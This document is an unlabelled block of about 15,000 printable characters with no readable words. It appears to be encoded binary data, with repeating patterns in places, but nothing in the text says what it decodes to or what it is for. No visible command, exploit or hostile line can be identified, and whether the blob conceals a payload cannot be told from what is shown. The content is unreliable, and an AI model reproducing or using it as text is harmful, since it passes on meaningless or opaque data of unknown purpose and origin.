4V2~u%qO]p_KAO9o]40twEK^kCxY6pEqrYiSQ0~QARNzV_L6INQ6]Q^KBpw&pNrEf@T2WI;U|iA~r7BLzpSukDO-pqtWqQQXE4iwnyK9/IAB5_fxzrn]VDwIqni:15EO0|997dk|rtue(tDBqkz6X5IA~9dRBuR^qq1DpYxKETiLdsSzJ~AS45sIw)WBFeE;%C|y}ki-2wp;9V]2UUJ@y)YfDotSoTuJ22XIBA^VeRdDAKE;4@X22f|Dt;F]hL&|hW;hnA:EK%1D29wQ^)|CBh(dW:F]@FV0C{;5};o1VDpLirx^97t_hEN0puDfwz&E)]SCS+h(EQuh9QpuIrBJL|+&7%n1otJWtf54nW6JwL/5Ty]I+BkWSIICxi(U)+7;_{JACB:/~J::B%;tJ|p:S5s07{Wuy{eY/7D+BzFR~ztxRRin_iIL4ofJV_x1o/TKBd2xw90DJrYTh)-FuroBX/kJ-p0dDNiTL:Co(zRK;YyiQo&A_pFh-W:--Vx}_42IOdK4tn2ekznh6eK@Wwoudz1IEuUYoXtB7xdT6OYpTBwCIitL&L]k@xJ:Ck_I-ts/J6K|QWqKw7Ouqn(kB_x~dK&9]/z+&C;yko4h4^F7DiwU|Q0Y|w]Wz9;xreeD0xFn]yn/nIte1tAVA&Xt7^kz+x/-V)I;]DrJV{5~O%Jthr)sS~n/%_QQ+ARw|k54r9pi]ztYd)iKCXpxwsRz&Df4qyxn9Q~oLJ~f&R}5OI1/y5wfLDsN%V;^nFO@F/Wkof_tz2(WkqO:eK;t:o9eU%/{B2-s9B4:rR:y/VtDeS~;K;6e2hoRkqOuEsdnkzU_1T~^zSEU/}}EN/-_sf4pJXu9Vn&S9LSAh)^^%^ILr9/Cpx@Fp/;+s}wEe1]I]ifx_rRu~wU&~DhfY0wyr9kK/BKtiX]DxSn1i6o_ti1BIf}5Q^-~@qI(0@hICQorh+y}7I+]]ty)y-zI0_]d-TKVF)J0nJyuVKqWChFVFs6)~27Q{Oo%|Lu1@(wJwXkX]KL5&Dro6}-/C2xNz1Fht|tdTF5nUN&i@6FdxQ_h@e;}5R0yx}poTwLOAC^s4JQFX|@;kXNsSwJkF;_OI7^EszR;_xD^~oIW{n:Ssh^k~n9:]ksC/uBJpp@9WS_h6Xxor9o2Dpwp)2T|Wt_}xurxDSV:OuS5WrTpW5KixhW6|_zUKJii-eWR5tQ)wEKsD2D0pxX56h}nKrr%pWN0)JpOz]w;ppUd5qt6Dx0ERrkfd+pIwN)@o_)opC+R4^Dq5X_7)D:kte_q)CdVwwAfJ;2|zXLA65yYxt9}D9kz5+KTwC^IReRC)_hJ4N2DDL5r4t)t4CXdpCo|xCTz49-hiOs)JCoDdNQ}Uu-9o2f1u]DtyOQKipWkRErVLRyu4kyk1NRxWSIJppnF~JBQ(ro7opOqIp(p)9s-IIIYpuihW_y|tp@OouC1ppR){y}~6Xw&OECEJS4ER/n;tyR5&zR;2@O5UOTQ|oWY~KDzT0t@R0C0zEOFx--_KSW_}WJ_s;Cnti4x4Ytx(TKXSEoTpo0+RFwrX&uA4uyewE5k^T41E(i4_o41X%1nhiTWsFz7ty|/y^SeNdC)erO/Tpt/06WfRptQ_L)/n%KtKz+f4Wiy4Y60}IJuQI(IEL~09Di@;pJr;Y-A4yRnQ()(]Fy|rL4YVW5TVShEXBwR(1rWLB(^+^opeXWpT-I(0To;~TWf{:rUExrWrTr(OLWUdJu^)@-|ToLw%y~;t:{E{x~:2iOz_@OxI{{]Y6pzRDw@TkpXxozQxEUi0kwx@Oy-;yprOf+|60DFE:UiTye{yz0i%XpC9(VRtXTJ9Jk_A(2OAyFDhy4I(:-;2-e;AN|I6]2XwKWhw7N~97)5w1Kp6{qrw9FyRtizFpNW6hNOeI]T1hsz1f2^uwk^TuySICfiO61TwS-+Ep+^Tpd2Eo)JEu1Isyf;]]Wxw^1OUq-4NKx+]qnRu^Ei9xhp9~zC+ENr]VprrVhrur+C]%:EUzX^r{SOqRFe]&ii|}9yQyh9ky5kS~R_n5)WXUzTu-@wk-)OQIwE^df|zq_L0I7^0L6xh{%itL}rDX66hnkLDF2~t%YI^k:5eX{SD&zNtJ5et_Ri;f%T%YtiK:RLVDWRw5|_/{qpuQY_(kr69(V6/0V97wotSOh/Cy|/BeQfh5|wTNXotE9O+u{syEt^5W0Y{LC4:EN{T4|nz:Yyie+zL9q{orErru]ky|f2yz&dWewu+pEL-uRkIr]:phxCIu~EWrISp06CoiA_B_yd|xenR|:}o4:W(R:nKFzpnRq1K:59-0:2LtT{A41B-4D1:Fz/{Ou+x44QnytInx1fheSQnB46NB4^fB4:FB4_QB44NB4sfB41FB4/QB0rNAEEfAEWFAEyQAE~N}w0NuBAAAEUQ}wfq}E-NAr6-AE_QAE4NAEsfAE1FAE/QA]rNAAEfABENxrrh%II]9pw/rxDrrrWrprt]rrrW/Dw/x~RWLzwupDp|zq4WLz9whRrCi2ToDQ%/6hp2dF4WLde9p4]VhuTJy()974h;:qR+-^A9kC~-nur~IO|N^4f|D-~+6R-]zDu{xk&wnpxu~Jy%{AX:4Eykw{K(;A9S5E_^:KqEUe@sFYL/EIU(6h}tF:4UL@C|:qstF:s)q|7Yx5iUW{(]^kUpJL:zE@(zi6SOBzrSVtrA9%Vxu&5C+N-reRE;~R6IRWKT~OsV~WOi+fAx4KSyY+Ut_5|J0Kh|:RK)S_ktqz//R~U-d1A-Ew|SQ50JW~Vt2|]4{NB}|S^]D62%oS^u~o2hrB6BW|^rhQ6{Bh&TwtSB4(S)~RK;J7/t+R5LAQ]hIQFY41KQ%/7D;n5(%xz%7-I}dY1k^(O_C)D0s;rr-U|pB-EiJixOOu+ooxE-]Df-(WI7]k4hprekr)rkr1f--pSIK~4C6s:hSUpYY6VzQO%zQ1&OoOLDR_hIdD/hB+Qr5fEOO@OnQN))7Sw^qWywRDqVpIyVq_+rzA_BS:rixxUO~|SUOzuW;BJL0dIw}7uhw6TV4zuweOUDhfKzzddJWOL1F_2^^sxKYVNF(dWk9ED&TyI&SrWzQO{iiTtODwQdd52N]OYV0:xwr}6II~]odr^qEJ~EOESC-|:~4@h^hpdV^_5AzY:OJ+dK0&DW4Ad7C|5xU:JdWSC/{NB/XI^&rD_/sB2wu&&FVB]pzIud:z9))]e9LfLo;i^wAC|5u4U]-z^Lpnq{I-@95V|6V&^Xf_XFF%rVJzNx5No-)qO0wd|772_R(uYrY7SS1wRdE^eLL(p@^dx|/xKz~Rk7]rEJO]uioEy&hAR56|+~^92_DRu9te9E+QAS(UuuxJfeN(+zLpBR%WU(RR)/q]WTX0o@TxrYB/J~huBtxh)urs)({L-)1w~y{(o{Q%D4R;q%Fi1k77qxp(74wr5TL~sp^KTi+~_:JdtNNfpL]Q9x/zIA)r4Cp~6-V6W9J4%&)7)Udt_2&Dpwh&rR0|h+OEI9RErnw1nk;k@hXOpV/4X}XqxTekBnusuuD)W%rz++Wf1O{E-CDKIF%YiBAsoV@D|AqdY_y;k:+}{i;]x9EL]_0)I~Y7LQFUU}]9FOS00%)7BTApDDrufd;KfEur4EO(DF5YhDiRIO]_%Dn(p25/4Tr2]%+1Ro0-wSodUspw:TRrT1hf;_+nFOTpD:yiB&n76rRn;x%dwywWs(rLL-K+rQBzCy}@///|Xef]N%1WJI]DLs(y1f;^xQXe}CkQS5}t}(N4+ERBnU/AOkT@n2hBrR6r0%;rt1)CEk(B|xYx)x2Dh9iyWK{VQOzNReK+~p2V;h1qwk{F_QSu&w-J&xfiht^fBk0z44eVSr&VrwEe{L0IhRk+EkWrRtxU7WRxd:5i-x(fX%okd|ru5urf_D&p;efBx^(dQ}7Uehw7F]NiXp42xrVOoirxkkW-4uE5xIDRy@pizu2y6+YyTCV@TESF7oEiB6qx+N|pps+x9+xu0-TtkW{I{&;O}1s&_dQ/JqNfR~o94;OIrreyrEN}Jx99;IInSWIC/i@rrNYS4q/74W~41Ywsy@WV~;dFV7V:UxrqFpOIE/}5J1d~]UW-FSOLIot(]UIVB+DOye@Exk;WohC2;W~E9_T+A/ONW4NCrrk5~Jrr9-(UX/Ey+z]:9z(S5;qds{OKX:UnyOs:I_0Iy;QkpDCO{hLqwr5ye}{t&/h)4}yJWsf+@%fk6}iT:J-9rrRk&SyWU)TWEUuiqqVtUJr{QL{K+1yyyYw9uzA95Eupt~p4q9iCqVk^~(T9N)|VKqz{/}J}Y@SprR5E(X&F)h9DVLp4/Td-IdfOQ}7^;iLqU^hBLY)SS&OLru^NrWVWhCwkN-pw~9I{}5w_i6sei^N(EJhw@pWULxyENE6ErI(Jt05kp]@CQTFi_UBeEAuAii|7%u;2/oE}21)N0/)R5+XT&|IIKKJzxBuWrN_;{VARCw9u)pCXSJyBB5I_AE_7SeLInSw%W{6BC/-fd0YXULfktY|X~9~~9Oph6W|+w9KCw|7fnA2sffOt9xk]~Q/DV_yWBnSx]s~o-oReE+BB@9~%{o@-FdSnLYCdRryXXUnCJRA7YCrVqCx)fJWu+zir+U&YSdyFiQfO]p/;75)k_-2/prrE-x}wT(you2D^Wuo_p99RR)||iER5oW0iOo2(X7/J:NuB;|n&1-UO~y9Fz}WL_5T94KBTfhTwrrSWRIWSD+Iu9wr|ooDx}_r(J%4zkRz4t|75B+0O;W{nIW0-z);rruh)|-uuxry-D/{poNXzyFfKC]9~6xzX%;z6Vh&f1duET&/5p5+S-pRS{(S]NQNFz7sLs)d@^oX&Q:i~zSroOeWpxrxtruwSi+D9SJSrW9&9prp967y(|Rhr_Die%TQ}@WkU|oE(X%OD5D:-fr|exekyfo4T0@6rUyy;hxW0Iwu&^965VDuRA/J6r6;ESo/hkeky|C+wLIizUtLrN;Y15|O;d0C{q6tX_Q1-ILsI^{XkxEt~4;_4h}JrX5z5+pQS@X@Kr&qWzTU|UoYIwwrwd-_BTuW{@wrLNO:wCpxDDo(0VTVW}@Vwt1}|6fou{((9]u/x4CIu_E4DKJ(-0tLpf5qX_d%;Vz/DT66nA-@FW5Dy(zQw9X]_6Cui}rTrqzL;%uqErpOqnWJ07N^qfkYC(n0uVXh9;|wChp9p~yJEx_UDiKYXf0L_-2yes^rWe}@2UDr;Wu_2xrrDDww^t/t5-SCExuisuDwqYopC)F6x)S@2T)-7}96B(]r~U2YT9f/OYyEAW]ER|Q4p4~pWOAt~ukY4I9KUK7AppiK-(EVieK0WfuiLwX7TeS0@reN(99B^515iXh;@9u22-4C)0Ad%zOY1+sy41qC~yCY//OyhFLfDroquDIp;pxoES;Uh{BYRKi%ErhO9O](Y~kW]iANq-]-pU9C0Be6Q6LVs5_)-tO%~QKQ2-QU_TVnEnfr5kz]B+KEU]t+@|Y/{Cse0KpC@LenNJf+{62]|+DC~CxEe^-Tr2WNE:W2zr]}/)]zXI~]}{p~uQ:%t0d/L9{7/Cx]RhDXXy&opLK]N{IfNC%/0er&/TWSu{hNp:9u;hrho9I:u-s-t/oksz9{0%EuXNXBA/iw5f1fkuXQk+RBCUsB:Ueuhh)DrITR/-e&hUT+IfEp+(rEJprpkfTkEI+SFruqNr9ByA^;hN6%xAn@C~(UO]n)Q]4@1UFy_-+)_rxrh]CODfKuo]OhSUOu@Ekn+xwuz]6n@U7d+rwJw~}wqEuF]ru/nuC;Q-I{7-eishXVSfQFX(I&Xf}X|Y]u/]1Veh1W1x]V-6]/{uXxqEkW}rkx4]Q@^fQd+peW}r^-CpxQ2-IX5x]NKu}))6]fqh%u1k]UYuKY_hKu2]Qpr6W-qpkp~6Wqudk-4hJxr]/V}p+LXQ~E9Eor_09E-yoE&iDh|E6~~zDEKA}w0drUAqxA00wfsN2pr(-|eh6tR7VdD1-uINDrWwpr7rp6RnI6R|O6^DrruVrVC1r-dxEufXEz|f2(%1r&k&~V)-~Yp+Rxy4Ou2/kEEA2dE+2E;|pr6opu7/rp}OruAerCfoWud(ruYrOC_E-C2Sru&^IuohrEtsDxXQDxXx-hrYhw~ArxU~rEekDrpzhC0DOEt|sCDVR)}kOdIk9E+^VdIFhx9doSr4+SW)I)D:nhp0nS&(OEu]+SVXow@@-Eu9nhuIn6IYRrh]Ux7OOSqLWSpzuwR:+SiR+hXQpxkBIS4WUSs-oS4NJxwC/BrXhL+k~T++@_uxATurS(rfw@~z&;rtnfR{hOuy0L9UEEDWf(]ISo@IxVWxDA-uN04ieAw(BErE~o9(q}DADor9uSrF^^I_^{ru^Y-_%~pqy}p]kRk-t(rEhuh9+J~tXBrA@Qh)UR2SwOI:rkU6uKItyYr6xkUh/OrOwIIKYIr6NiI6;iICIpkp]B-}_WrVt+hxE(+^&zIVY%U^EWrA|Irh|B+:^;IAn0kowD&JnrWQkzux5{r/CBW%BSr(EBp9d-ut{%r/TNhuez9L]r--i{V/E:~r&KUyA_V{~YU4WVi)KD+DNKIXKL+EW0-)n}JyTd-7rV~u:-Wf:O+t/Lr5Y/D^Y{}k9Tt^IY/pe~s^Yx0S9QAEtTQ^|TeSxfQuQo(f%%k^9%t^7oUY9-s6BCT(I}ySY]Xyeyw]fI9W511WtY;rrS-+|JkpEfCA5LqUs9Ur0]fu5+IYtrnrrDIrek7rrw@rz+x:6_Bxuu@rNe5xt9VrN-Du((4S/r6kxu)]4zqE]r^un(_]4zepeh]^-Iu:SI2OWt6pI7{xyh+^StXr96d-u}&6N/suCr_kU27^U24S]AT:dJnS91Xpz{e6q-N:dXnz;YBruFqqhw_uK7qhX%56f_CYIuAk]OIU:rokIx2Ex@_u{Y7OeY26kTCYIT{^Y&xpIX^rWDru{f/h142(xr/QzENw&6rzKhf+UYRk+SX_ox^}-xYw+^R]Uu5EnEehDroBo::I:7_LJ:+WWiN0nhXtJSD+RqzYz2xhn7&DKhCIp:INurJVr67Eh&B96k/{~|}1DER|Ii9+9prNW(AnBu}Jn-d|wuJSr)tu-(5BOO6NzO^^UqhFrpIyIrUIDw{~IrB-0u0{rwNUBq{(A)I~RqQ/TO0eK5OAUJeQDJEJ:C-7rJriudN&O^BsswsLDx%Iru)ypLtNILtep^d6+xrJtxD:)rOppr)5pC^rKLVzdr_Soku(iwR:5L|9I^/+k)DtRhuwhf&e:dAQOJD0~:u6Uw1d22++:h-|KwsERE]R-Y1e/AsX|_-AdAs_0}KpE0-dkOrU}dk/K_zJ5_r:1z)~@:Wp/:o(sLz2nk+N0rrD@V)BRYV2hpr;6V:J(KDLsBuLJ0~J00Od%{r+&~RxD6::;ityiTdJ)^r@%WtA9d~{0rx~ykdR:qRBiyuSAW2ExVzE];kAd@I]9Bp]E{-5/0rA6^IxTYz}SBr;IYDKe%Dr:SruQnDN^+p^I{r~eL]pkW&SOuCEQQKN_Bt:^Y1:2iDp/z:/0KpU/{r(F_zi)V)Ji0+2V@+^4SW}OprdW-trk6D67xIBz;1Dz:DL4%D%00+:2-W/@YrJn-W|USIYwI^^F0VNyxt+dnK-uzUDB{-VdRhr:/0_~h^x]p~:|6OOeY66TpRJ1}sUFksqFLFYOQRdsf2pwxTq%V2Y:rsk(%)(x{Vx/%SSIKw_knO^~:kzQE-SC&rp);d^:YSp)~1^@rnENSS:7KL^]/k^9qUrN9ED9_n::ht:]F4:kFI:s+02uWQx5rN-&|+S&xxOxVQdpR2:ANuRqpV_zurIqzIrr&}UT//r]d]dFJ6xnN&r;~ITn|Ex6xixVEAru{Trz]|r9o6r]R2ruQ0B@fw-R@7dC:pru2_r+r{]2IQf2)SxS5E_Shku0:5_SLV_N)_DxLYLknNu0dWxqAJ:qV+59J_^;u+Ex{+pxXfrt5i^Q/RxQwCuJ{dxW1/{^)nLdYDtRhLEJSrfhLp2~Y}Q2Y/EJ:J:(rLFnrq9Ox{|&StAduq;O:tNs2Xi)DpVu25BKrJVpfiXIrXR-h/~@2W)I^DVhS_@+z25oY%D97F1sTR_+r/;uzC0n9s)Ox@91k2|TDA/)T5+~dO}ou/~nqtnDuKR9zoy-U+]WuT}h7Uz:hRWr:VQ1qu+rr6xr4pzh4:2h:46ufS0++96pwA^xfKAoAD~O6XhxIrKp6o)5fo51u7QDrt;WqCAruSRIr0TI0r_f0;YprOxIOprr(UWDuAfpwrXIwFQ0(KEttJ49-ptuRd:rJWJURSIKf+KrJreRuoiURXQrxE|Ku}tDR^//eNy4e((xII~-V:As5yY2V~riK14hx-QnE+Kk5WhyxK:1K(CsNL2%~hr9VUu)fR97YRw%(ksI;U]qo2&SVDq}kWqq{W~eY9TF4+W5:(OEpU1-VidT|9soLrO7/z:OVJ]LiohfkQ(RIyDo09}Y9(w/Ere5VI)U09KF{Itf&rF9VI){T&n@dy]96-fu;~wfeurCwN-q9W^A{y9;J{1OsN2Fe]@n{LWo{if-RECs7Wr@tkBERzDE]r9]~pErsIA709(i^rLe-yIN2fLN|I-eork_kr]y+pqn-rR4-rRIy9y{S@0p/&yLKrdCSNz]:I5I1ItYJpJ_o+p54-TYykh5/tJ//nxwow0]tip]BEr;C}f_B9xUJ/x1x9Lz6yxDFkxd:6SI]Aru~]@e4qF^o@xR0hL;6e4&qUde_ERQ}+fXWXLVW@SWR/u1x@oW9/TILDYk%ArkhsJQ;Rre0:^9/s)pL@Y|N|^|N%x4O4TkN@rW{|xOLi4rXSxit4^k1E^|fywt:WOCrFkItOSCuADkSR-)Y5pzLi:%~D6pI~)UWI4x]n4xwn4SW{wu+TS5/QwUKdDdyUE|YSE0f)y]E+f&pYFff_Aep0Ls&iS+]IxVp_Yz^_ru_IreFKsI_:s)JJrtpwry)Er+u+I9S9r]BDxyD{6_EY;&7{2]+_0x7NUnuEkXtpxUL7%t5D;h5QdW^A:I^AJpR121w0wo^-6IYh+p^peRxqoDu~e1Jd}JC@AKL(R5CD;RhetV}C(tSN1tY}WfJ/%kSu)uS&JOFBw)fIzU}VBrDwf;EN5)h6}th1RzEy]&6A:sXFY5uOAduXRo7fN+S1B%SDQy:DW~rsyQE92fSNN9EEd5h%d6F)|KoRNUuF;9DFfy2/Aunr-z:I+h12JousOoDFqI:D]dExwDw/f_k5FTE}A_F4-~tE5r5e2Siz^N(~]9_yNDNrrIq6IswWT5r5-QO_7In^s%ry9IfRIDBRArxy)NVyNOOR1NODVhx61pxis^rOJ+_20k)pUu5@UyJe(K5Q7/9d&/Lz/-zzB4^FnsCtuir+^CYUJ{&yCDK;qhK54]~:dwIiw@:r{xsO{E52A}r+D(Xhuh~{S;(I+UsUrIeOB|&LuW|LWE72Lk0dC@+_z~kFdT7+tVn%ry%-iNX+W_VU+D5nz)_pJf;K:9Tt-_CJiI:WfKTt|DkUyiLtAfVTU7d{0x(ie:&:q+dy0eeWCfeyt/orBQ-huu&RO_1w%1I^~R0@JWB6Qo(nA~UOr~f@k|(i9wy9W~eITR^rrItKW|tD-B2QFSr;7worNs+D5wWrA4yrAqDKy/f/W:/V(:eRx7A%pD&K%XK{-o/di-z~xNA^o1X7y{1Q;%tRwk6DpJBN/z/1XQ~EWSKAC:Q^p(rJ4:iT0~f9OIBY0IxfK])+%~/p64Tpn{_/1rXS2V+Rw6U|wh9DoIU(5(;]]^RWh/x~&%0@YD|yWVuTA;qtCIOS;t%u4kVtCx]0VI]u{_XeEXRO@wW/%]x@fDhWiA]^X~;Yp52x%uE2xVy)I|@zFd/%1Iw]qBWJ@E+WCiie2eo((~@dwKiqCioqVLV)A_XU:w~SWd-)siix&x1]^0Us0J-dFSTn-K(-sByAt&5JE;f7+@KwxeEpBoe6|nr]ioTorExA~oB+95DIN|nnhyJCRUw;BdwoWf{wke^zp{xnnry-|kpk2|VLRDUfsdQVX-ViELnzuDqe%tI1qf/+_N%nr2ED:wV/R4TWV)es/(_9wRnR{hn^1ydxus&WJxt7/I/+L6~(:JVYE~iY^YuREF~W6^5t7-6DIWEJ~;2&+D+@kF]92T;WC2ok{]-Xu~z+KEA^wWDu)0%dY]}0JWTEkLiFCuF~e%y(iO6ITRKEWy6Q+ID-youy^&pp1zT6]QVq6h:E5OLxS5NIK:u+{-A:pRuO(E&r6:w6Ai6i;|E2z+C2riW:Oyqh)xo-A/zC9Rhd^p(XEp;_KOn-o&6;:~WCJWEWOO:unTz~LU/nk~uUpSYxB@N^9to~{VdwrC5twiLFyL&KTprr%@F6x^w^tT_L___eC:pup9zzw/uWruz:hpprE66yx9rIu+DrN@/2kLC{L:O0TyT%TDpDST(pEEC2SKSkI(zYi-OJs|-^}4AqJ5U)y@xw4+4~eY|yCFE]A^0%OesrpRIINxC9N;x;U(W;i7KqTo1h{FQFhwxR_K(@;V1f10|OJU-uthhXV^i;pA&Aon+-Q}n}F&X4D(}(%u(eTCOWzLf]ID~-d@pqxh9i|yz_u/xkdNI0Ni%W(:h&}u_WI|Wu~RioS0erk:6i(60iVLkhJu+~Q1B^;]]~W0Ex_6wt]RU-0%X_O^&@zVVV-FeQ-DuhDLDpEqk&]D0Lip&L6Ui~RDSx6Ozr/zhSyK&LuTzW:n|WOOy}s%/RS::dhE]TL++ew6|AF2|-Vk;y;d{{K0+zxpwpOO(WL-_;pdFxnw%iW^uIrriyE9rx~~Wp{zB:pr)Du{6;r7;rKo~w]IzD;}CD@ir;irrYupDD5u%:WEE^yV6x+L0E;XqINhY)Fz]|(iySkA&o;5UQC(2Xs9E%d(%of-nL6J45_]LFLwxCY%]UKI1:-pXFDJf]2Oqx2(fU1fDYYFqR+zz6rDh26r&WCuhi:0KN%L+u|7oNY6}FCu7r~i7/@+}h(O2oIDJ^J%wX{JEikLB]IR~9}V0Ef95q|SzC^TiyDD-yx-V-p6qUwUeDh0q-T]6xAxE}Jx&Lxhypi]I4kCBFVdQX{0JTVS]DXu6E&LIDt1NyqEzYS]wY6IFdhp1|04XW5T5yWx0Vsqz/%opr~O(rEK/~uFU~9urI1rh2zoni}/KLw(n:W&X(TCrC1DriVOKru+;yJ~)BLu+7KRzu{ErIo7xyykxLkETor:(q}ppD%o:WIzzx]I{nrE9RUDuiTpUpQ^EyWY(Xh9Ikz]fe{W~)yy@dR79fzIx69V)Rzi5;-O~r5yWBi0Jzx]fThS;Q0~&67+{{qTtB~f1kt&7;u]xiAIIC{5L~Y%9W6QS%kwIIJ66efOd|/1IYD:EQOzD7DuX:_-|TWq;BERWI-hu1qE~F:oiOAxUt{z;&yEXXr-I6zxeo)/qtu:kO+WpIDRSW&pp@(C:y~AV:di71~y^x1wxOnEpJB&]ES6@7C9xK1^Ii2nOSJ;x{Or@d^Aknr+Wi2REq6B+OE;VpIE]L]hWtVxIRkI+BoL^N;(dWr@L0ip9r;DphW(r+(^460_Y_9texhr~)nN:pWBS]~t@irJN5wuk2xrDRwW:W+xi;URz5CEyNpIux5^|AkuSOIS|5kruVRx;sn0d];f^Ju7~AV:Bo0:Wos45xJr+nW+W-()OrrFK1DC;Q&z464VWDBOIW]nnkSY]Eh+T:Ly1p)TO({ozuEBAYduIW^:spe/LIz/z6~u/B:WQ/nR4W]Nzkxt]Ah5z^IWTEUV/1z|CiDDAhkRhd4x]{rOih2OIuwx-6Dh%ozz/|hVNYonnVyJVFEWKkxThATW^pqUR(|BrEx]EwxsK/R--eVJ|+wDhx5h-]tAwqWiti@yiqz6x|//oIB}J]uW/{Dz|qUW&iqACifD{S+xV;x]hCo}z}o+Dfp6iC-K2(};%d6k2F4^r+t6h-qRWI-|1IUkzSdpC)irD4xy%WEw%](h&)pEp){Ih6IBIpDKs-rz}Fx]wsiuDWxo~;B(0r]~Axr0(Ru9Yy&1-A:~|L|/oWr6^~NAERQ2NDSJC2ky0T4)+BIW&k&;FeTou4|oS~wY^IWddyw+5/oC]7%Ip]^Do6KKJ^r%z7%-upAV6Iy9ryKAo(4zx7~hU-B-]6_zwf%wXeTQD/nw-itxh@]|S5wxq_rkK6_zt@WSSO]WLn44B%r01{fu)9OyU;|0RI92U}@:/tA^h:h~/k|Vqr9f-kdt|L^6E/pe9E|I~0-R~N9^VIFq42^ny2WiA1i+q|LOB1L06uSN7qU;9@]q|I5JtO6Q^Dy~Rx^6()zOYF]TC9|Ipp+%;hip9;rr;^1uysO+A]oSB)pWrwBxITp(pxN{xVC/WDR7ryiuwRDkux_-xfoIITEiy;0XNxEuiBhxr6nRprO(:pzBVWr()XEnA{(1NLWdU]U0q~LsCyWNXWWf)XTF5zFI~}5&EVX/I5iD9ih{KK4S%-(Ws6ixh_FxY~dUw/&^-}7Q1EW/]+Cke/RweI9u{6:sXe+Afu^h&4+@Ld{nIIiJ(LD|(+-6k_W~iezuwDYFr5p^B6KkJSL~E:n@7RsTu7fEUWCB}XTUx{SYTY5(eJeEI;Oo6EEo(q-46Ai6+w7okUY-hkhqs:rV%I|Kw&5~4oFINsQNDAr@i;riq)429D&FiS+pEOz^wFSLUu2)VkJN~t~pW]AQB-+2er5LY&h^tsd)O_kriqNdruCxDRCkEWUr%io0rf_dw0y|E6DkuCxp@0^-fhpzp-L}&xtxI06szeT4rrKsOI5TJC}&U6e60qs]w-2{h@{;/%EkAVxqS(fUCh_IODk]xWwk0qOWC2kLh-~sEpJqEUYo~eSefs}RehB-~{&&AIkVFNWS@-X9TIo0TQ~@11x-s|+V/u]^%kfq-^VpiOAp2C]pXu{Sw]DWt&s~QVqTEzz12KR|xw05kYe:5WVpx&uixW{I6A&-x:T)+J4ukUeWk-KO^Y}d6itupfOxtC5WkU(+xOnu^S}tFiLJ55~w+oArW~i6rRhyx+Q):kTWD-irCo&dx5445Swx;RdrNd%WN~5D;4J+u(r)q@}Dpu|D:e5KF(It]+WT]kWo:I6DupwOt4-rpy:4u6FyriRzqwD-h6)Ieys1pp~CrCXpF6~OpCAph/{S6Wx{0|xp(pu~ErA+TWyh_rWn-W)dK0;FDtsdLrhQI1kE{wsfowY5;p|UI)1ULDpNYr7(S~@w;16EpWWfEn1^IIIXir&5VDhf:rw^:-u&OzLzYr9:TiLqxW:eLRo:y0r]^iA(LpC@Loh7i52RrddF;W90OINwrzso{4z9:-ITTW(|_r]_pxR7_zR-5xnwrrdxBWNCoyA^2y)W6Lu{pxRJ|z0VOWyTrWd/dp]woEAJwEfTtxu:Dp7(BpNTfuE9@p:9p(]DJr::^{(z4uqQ0Jr6TI:0W{Y(0Uw6dhE}BWp)pyk-BUQ/zr21SxoA]EdFSKKLzzhz:WId7xkzqrxK%o7/9+DAw+rrwDL)6;;hEuxuxor}Wxtx;-k}LQp]Ssz)-6L@_%^r7/6|%JO9z2OJNhpx4Xrueppxrz6rx}yAF2ECyi4w)k;x~/xkeS6rr%Lx%;OridECi:ww;LDwi+pwe~ix}7uw5AIWxyrQEqy]@Jk:]BLW7|NEU@kSo/rEw|pVFJiRIn:SU{^;hwx5i/ISzfpRo}Sen2E&7yk1ey6eBLz&xWI5iWLT~(SzuB]rufETto;npi^-7s6/Q/LT70k^ty_q6yELxyELV5OqVdTqRYT/xpqNtNy90}TI)S:/0%T7/_^&/QS&VBO2{@FN5]pU1VSN:(FNY2TU2y29hi6i7qOi/%W:^FUr_R(-W|BWxhuzW-7{hR]Kw~zoTw/zr~)OTNwUD-L:5oX:;TxiE1;npt;-uTAD^{k|DXOK4/;(uD7ou/sTrU4{pu|piA:OpkyCexVDrptDrAJ-p4k(F6iWu:NEi:BypD5-u57hrpzphrnDpr:OI@Wohikre|^-Ld@L0EwLTO~p9d26]IpDpInQ9~yWisR4R9QrX2{oqO&IzSeK:Ot|ph0t9OV)hAeriRnw950Bp~DEpYn4]4Bo_TCtr05WR}&0:RprWeQnR&nh4yRE;If~trfRSy2SxL;z+L5SxqD(;i05;(t:JLz:0rz+NK_5hU4+6_zKpYUBxxD+xpqI|X%2dfNKYF;];];FuWEfuxI~xWE7NWX:]WkRk~_4{(1F9E{9zw)ni5D2+WU/itT6L:twx-+h-xNdrz:/}Ete%W(;kWrriW+Rxr+@kNrSYrxCFWNxWt0wKWLFzrBeKW+:OW&n]WAnErAzDr+xIW(nyrNs{]zF1EOy]U)fyDnE|Wp;/fxEO+@RtN9pkrKL6+duWD(NSyF5%-f+_LLJ%WOh%DfE-+fT-dX}OWVFBIhsi-EWfEnF@W/1Lu(XWC/ryhu{K+{ExB@F;t^56Nt+/+(5t-9NAWh/L)/yhtq{f-}):Jw0pDCkCr0AzfCI_B0X5ixF:WVpxE6__We2RNAoD4_9p4&/1fD1]hxuVXF|&sCxI|^BIKBCi7ro//xuNh:kxy_w^Q4+Wrr:9/w+7/xr-e6rzzxEB|@D|1Vw~s6ETESx;Nx6x;6xWWxxD^2IO::rz~6k;U6w9U+-@FeAYq;W&/&IED}V}&^f5z6xFdDxUtVW|9O9E{V;dnS]ze6hWf_;h~6T5qkY{0rEA~;h6E0Ws/T9;;WeWx^/fw+rrR4-5dh]%WNiq5Fy112iToDN1@EIR^Dut]FkVCk/R2Ad6nh)5Sq;Fwyhho&(Y9yo{N~|qwiw9eu|1nD|rz^X_A]BidCw;KDY/npB2rDDxq6wwK6{|y6EWy6EWY6xu/L9UX6xtFrE0p_w/DiWuJsqVUDdDT/opp/orNpNrCnOBxT:pxurz29pWTQfuw{(L-VrpNzUwI/F&:LQ0-r1AOBWVK@IT@OR_;}rp}~Is1|qBop5L2%-_W21h}YW@uIz}nf+EOBO0:FpSN|i0FdrBLuQ0pr@591qA{4i4]Q05WrAVeA1C-+A|wdRS)QxVNCrIE65~D0Y0{C]p|uN6xB+ofYr6fdIB{D]J+ryTA|WVteWp(0NDCpuWOLT}+xKx45Tw/J0pr6O22B49+|QpwUKyr^tsY~fr0@Ih2{os2/IuuBOF0FnpE(rpSfopEWOhwo-DTUpu%yfhSTpuN7tOqerp:5Su_&4ITtIppqWxe/55|}f4-5pprrIwfUC4|sAi-6}X;y|+A%]rNLQ/Of2}-otVNQ:|ICs+)zE^N/@VtBo}-O6oIh-D:0BK(D_1UnKqBDuNFDDOQW]]hsEAAReep9_VfDksO:izYA~)ps)NrSzq5Y(DIER]U5zt(o0&(o|qCYWo}T0WW_Qzo_i2+N{WrU+^rY~WO)OzfOzKySYX5Dw%Wr5&WeC])(XYtr}orA2/pf@-W